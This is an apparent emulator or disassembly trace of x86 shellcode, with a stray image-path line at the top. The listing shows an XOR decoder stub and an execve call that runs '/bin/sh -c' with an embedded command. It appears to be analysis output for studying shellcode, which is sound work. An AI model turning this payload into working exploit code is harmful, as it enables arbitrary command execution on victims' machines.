 0x00417000 EB23 jmp 0x25
0x00417025 E8D8FFFFFF call 0xffffffdd
0x00417002 5B pop ebx
0x00417003 89DF mov edi,ebx
0x00417005 B0F2 mov al,0xf2
0x00417007 FC cld
0x00417008 AE scasb
0x00417009 75FD jnz 0xffffffff
0x0041700b 89F9 mov ecx,edi
0x0041700d 89DE mov esi,ebx
0x0041700f 8A06 mov al,[esi]
0x00417011 3007 xor [edi],al
0x00417013 47 inc edi
0x00417014 66813F1B97 cmp word [edi],0x971b
0x00417019 7408 jz 0xa
0x00417023 FFE1 jmp ecx
0x0041702c 6A0B push byte 0xb
0x0041702e 58 pop eax
0x0041702f 99 cwd
0x00417030 52 push edx
0x00417031 66682D63 push word 0x632d
0x00417035 89E7 mov edi,esp
0x00417037 682F736800 push dword 0x68732f
0x0041703c 682F62696E push dword 0x6e69622f
0x00417041 89E3 mov ebx,esp
0x00417043 52 push edx
0x00417044 E81C000000 call 0x21
0x00417065 57 push edi
0x00417066 53 push ebx
0x00417067 89E1 mov ecx,esp
0x0041701b 46 inc esi
0x0041701c 803EF2 cmp byte [esi],0xf2
0x0041701f 75EE jnz 0xfffffff0
0x00417021 EBEA jmp 0xffffffec
0x00417069 execve
0x0041706b 1B9700000000 sbb edx,[edi+0x0]